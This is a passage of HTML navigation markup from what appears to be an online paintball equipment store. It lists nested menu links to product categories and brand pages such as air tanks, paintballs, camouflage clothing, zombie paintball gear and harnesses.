<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
